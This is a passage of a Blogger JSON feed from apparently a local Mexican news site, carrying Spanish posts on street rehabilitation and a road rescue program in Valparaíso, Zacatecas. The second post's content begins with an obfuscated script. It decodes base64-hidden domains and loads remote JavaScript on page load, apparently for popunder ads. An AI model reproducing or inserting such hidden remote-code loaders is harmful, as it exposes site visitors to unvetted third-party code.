\/\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cem\u003E\u003Cb\u003EValparaíso, Zacatecas.–\u003C\/b\u003E\u003C\/em\u003E La Lic. \u003Cstrong\u003ELupita Ortiz\u003C\/strong\u003E, Presidenta Municipal de Valparaíso, en coordinación con la \u003Cstrong\u003EDirección de Desarrollo Económico y Social\u003C\/strong\u003E, encabezada por el \u003Cstrong\u003EArq. Francisco Cháirez Arévalos\u003C\/strong\u003E, anunció el \u003Cstrong\u003Einicio de la rehabilitación integral de la calle Venustiano Carranza\u003C\/strong\u003E, una de las vialidades más importantes de la cabecera municipal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAcompañada por las y los \u003Cstrong\u003Edirectores y regidoras del H. Ayuntamiento\u003C\/strong\u003E, la alcaldesa informó que esta obra tiene como propósito \u003Cstrong\u003Emejorar la seguridad, movilidad e infraestructura urbana\u003C\/strong\u003E, beneficiando directamente a las familias que transitan diariamente por esta zona, así como a \u003Cstrong\u003Eniños, niñas y padres de familia\u003C\/strong\u003E que acuden a las instituciones educativas cercanas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEntre los \u003Cstrong\u003Eprincipales beneficios\u003C\/strong\u003E que contempla el proyecto destacan:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EMayor seguridad:\u003C\/strong\u003E Se instalarán \u003Cstrong\u003Enuevas luminarias\u003C\/strong\u003E que brindarán una mejor iluminación nocturna y se \u003Cstrong\u003Eimplementarán pasos peatonales más visibles\u003C\/strong\u003E, reduciendo riesgos al cruzar la calle.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EMovilidad inclusiva:\u003C\/strong\u003E Se construirán \u003Cstrong\u003Erampas para sillas de ruedas\u003C\/strong\u003E en todas las esquinas y se \u003Cstrong\u003Eseñalizarán zonas para personas con discapacidad\u003C\/strong\u003E, promoviendo el tránsito seguro y autónomo.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003ECalles más bonitas y duraderas:\u003C\/strong\u003E El pavimento antiguo será \u003Cstrong\u003Ereemplazado por concreto estampado antideslizante\u003C\/strong\u003E, tanto en calles como en banquetas, ofreciendo un entorno \u003Cstrong\u003Emás resistente, limpio y estético\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EServicios modernos y confiables:\u003C\/strong\u003E Se renovarán las \u003Cstrong\u003Eredes de agua potable y drenaje\u003C\/strong\u003E, garantizando un \u003Cstrong\u003Esuministro eficiente\u003C\/strong\u003E y un manejo adecuado de las aguas residuales.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EEspacios para convivir:\u003C\/strong\u003E La vialidad contará con \u003Cstrong\u003Emobiliario urbano nuevo\u003C\/strong\u003E, como bancas, barandales, botes ornamentales y señalamientos, fomentando la \u003Cstrong\u003Econvivencia vecinal\u003C\/strong\u003E y el cuidado del entorno.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EOrden en la vialidad:\u003C\/strong\u003E Las \u003Cstrong\u003Enuevas guarniciones y pasos peatonales pintados con colores vivos\u003C\/strong\u003E facilitarán la \u003Cstrong\u003Eorganización del tráfico\u003C\/strong\u003E y aumentarán la seguridad tanto para peatones como para conductores.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa Presidenta Municipal subrayó que la rehabilitación de la calle \u003Cstrong\u003EVenustiano Carranza\u003C\/strong\u003E representa un \u003Cstrong\u003Eproyecto integral que eleva la calidad de vida\u003C\/strong\u003E de los valparaisenses: calles más \u003Cstrong\u003Eseguras, funcionales, inclusivas y atractivas\u003C\/strong\u003E, que brindarán \u003Cstrong\u003Etranquilidad y bienestar\u003C\/strong\u003E a toda la comunidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EFinalmente, el \u003Cstrong\u003EH. Ayuntamiento de Valparaíso\u003C\/strong\u003E agradeció la \u003Cstrong\u003Ecomprensión de la ciudadanía\u003C\/strong\u003E durante el desarrollo de los trabajos y reiteró su compromiso de \u003Cstrong\u003Eseguir transformando el municipio\u003C\/strong\u003E con obras que impulsen el desarrollo y la dignidad de las familias.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/10\/inician-los-trabajos-de-rehabilitacion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/5969109075128673641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/5969109075128673641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/10\/inician-los-trabajos-de-rehabilitacion.html","title":"Inician los trabajos de rehabilitación integral de la calle Venustiano Carranza en Valparaíso"}],"author":[{"name":{"$t":"News INC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03503863035675864407"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6C_q33m0sGCqPHRiRHoFp7p4I8d8zhKkiWtnpWPMLHEIGN4ZtXdLKlq6tlXtDW9imRSm2kXz2Rl9m2429VZsaJUwV8yFW7bT9ajBd7b9PPceKkKrAppNMu65FfPLKqA\/s113\/FB_IMG_1631921602586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yc_nBZg-N2EgtZIZjyORmAPUeeQwP5-yXr0EJxBzbvSh42Lze2VSqpArKiGnuxk2dxiOJ5e5RzFI2oZ7fYdI_O5Z2t-1HfvJBVLg2WNIsr91KhzqO4CmFrlPVXsSXHdSgcnAwJWOxylr1arRXQmVzA-rwCew4qu__yJmKYOR4WGFDHYqvod_KDSy-5rF\/s72-c\/FB_IMG_1761854122365.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Valparaíso, Zac., México"},"georss$point":{"$t":"22.7709086 -103.5697229"},"georss$box":{"$t":"-5.539325236178847 -138.7259729 51.081142436178844 -68.4134729"}},{"id":{"$t":"tag:blogger.com,1999:blog-1917827666077721293.post-6432349022201172667"},"published":{"$t":"2025-10-23T20:15:00.001-06:00"},"updated":{"$t":"2025-10-23T20:15:16.834-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Valparaíso"}],"title":{"type":"text","$t":"Dan arranque al Programa de Rescate Carretero en Valparaíso"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\" data-cfasync=\"false\"\u003E\n\/*\u003C![CDATA[\/* *\/\n(function(){var u=window,k=\"ce8f80f976aee9e1b917ca5bd4b86836\",n=[[\"siteId\",970+930-868*632+5139327],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"auto\"]],p=[\"d3d3LnByZW1pdW12ZXJ0aXNpbmcuY29tL0hETi9sVW1WRS9zcm9sbGJhci5taW4uanM=\",\"ZDJqMDQyY2oxNDIxd2kuY2xvdWRmcm9udC5uZXQvdnNtYXJ0LXVuZGVybGluZS5taW4uanM=\",\"d3d3LmRqcnJidXJ2Zy5jb20vbE9sci9QVk8vanJvbGxiYXIubWluLmpz\",\"d3d3LnR2eXNmeWthdGQuY29tL3ZzbWFydC11bmRlcmxpbmUubWluLmpz\"],y=-1,w,s,o=function(){clearTimeout(s);y++;if(p[y]\u0026\u0026!(1787192081000\u003C(new Date).getTime()\u0026\u00261\u003Cy)){w=u.document.createElement(\"script\");w.type=\"text\/javascript\";w.async=!0;var v=u.document.getElementsByTagName(\"script\")[0];w.src=\"https:\/\/\"+atob(p[y]);w.crossOrigin=\"anonymous\";w.onerror=o;w.onload=function(){clearTimeout(s);u[k.slice(0,16)+k.slice(0,16)]||o()};s=setTimeout(o,5E3);v.parentNode.insertBefore(w,v)}};if(!u[k]){try{Object.freeze(u[k]=n)}catch(e){}o()}})();\n\/*]]\u003E\/* *\/\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0ZqZVt8zQDde_qjAi7CIa868xpjKouAsL8rOvtVtH9vHEJHwfKEVbPqIK0VZ4jJ49KUHuGk7HNmqOEbrieQlRO7NFf7AEDa-LSY3aEP66z-kFzUDEK1cO227_3a2hnU8Ra5WGgxRCYJm54wd5y1bTVy8B6Exp5e4jakGCYgGZo3qXjgL5SKqU7J6UbNL\/s2048\/FB_IMG_1761271642821.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0ZqZVt8zQDde_qjAi7CIa868xpjKouAsL8rOvtVtH9vHEJHwfKEVbPqIK0VZ4jJ49KUHuGk7HNmqOEbrieQlRO7NFf7AEDa-LSY3aEP66z-kFzUDEK1cO227_3a2hnU8Ra5WGgxRCYJm54wd5y1bTVy8B6Exp5e4jakGCYgGZo3qXjgL5SKqU7J6UbNL\/s16000\/FB_IMG_1761271642821.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDavid Monreal y Lupita Ortiz dan arranque al Programa de Rescate Carretero en Valparaíso\u003C\/span\u003E\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cstrong\u003EValparaíso, Zacatecas.\u003C\/strong\u003E — Con el objetivo de impulsar la conectividad y el desarrollo municipal, el Gobierno del Estado de Zacatecas, encabezado por el Gobernador \u003Cstrong\u003EDavid Monreal Ávila\u003C\/strong\u003E, en coordinación con el \u003Cstrong\u003EH. Ayuntamiento de Valparaíso 2024–2027\u003C\/strong\u003E, presidido por \u003Cstrong\u003ELupita Ortiz\u003C\/strong\u003E, dio inicio al \u003Cstrong\u003EPrograma de Rescate Carretero\u003C\/strong\u003E en el municipio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDurante la ceremonia de arranque, la presidenta municipal, \u003Cstrong\u003ELupita Ortiz\u003C\/strong\u003E, expresó su agradecimiento al Gobierno del Estado, a través de la \u003Cstrong\u003ESecretaría de Obras Públicas\u003C\/strong\u003E, encabezada por la I.S.C. \u003Cstrong\u003EMildret Karla Montes\u003C\/strong\u003E, y resaltó que la rehabilitación de calles y carreteras representa \u003Cstrong\u003Eprogreso y bienestar para todas las comunidades\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa Secretaria de Desarrollo Social, \u003Cstrong\u003EBenelly Hernández\u003C\/strong\u003E, también acompañó el evento, reafirmando el \u003Cstrong\u003Ecompromiso del Gobierno del Estado con el crecimiento y desarrollo de Valparaíso\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ECon una \u003Cstrong\u003Einversión superior a los 100 millones de pesos\u003C\/strong\u003E, el programa atenderá \u003Cstrong\u003Emás de 66 kilómetros de caminos\u003C\/strong\u003E, beneficiando a comunidades rurales y urbanas, y fortaleciendo la movilidad y comunicación dentro del municipio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEl \u003Cstrong\u003ERescate Carretero\u003C\/strong\u003E avanza, consolidando el compromiso de construir \u003Cstrong\u003Eun Valparaíso más fuerte, mejor comunicado y con un futuro prometedor para todos sus habitantes\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/10\/dan-arranque-al-programa-de-rescate.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/6432349022201172667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/6432349022201172667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/10\/dan-arranque-al-programa-de-rescate.html","title":"Dan arranque al Programa de Rescate Carretero en Valparaíso"}],"author":[{"name":{"$t":"News INC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03503863035675864407"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6C_q33m0sGCqPHRiRHoFp7p4I8d8zhKkiWtnpWPMLHEIGN4ZtXdLKlq6tlXtDW9imRSm2kXz2Rl9m2429VZsaJUwV8yFW7bT9ajBd7b9PPceKkKrAppNMu65FfPLKqA\/s113\/FB_IMG_1631921602586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0ZqZVt8zQDde_qjAi7CIa868xpjKouAsL8rOvtVtH9vHEJHwfKEVbPqIK0VZ4jJ49KUHuGk7HNmqOEbrieQlRO7NFf7AEDa-LSY3aEP66z-kFzUDEK1cO227_3a2hnU8Ra5WGgxRCYJm54wd5y1bTVy8B6Exp5e4jakGCYgGZo3qXjgL5SKqU7J6UbNL\/s72-c\/FB_IMG_1761271642821.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Valparaíso, Zac., México"},"georss$point":{"$t":"22.7709086 -103.5697229"},"georss$box":{"$t":"-5.539325236178847 -138.7259729 51.081142436178844 -68.4134729"}}]}});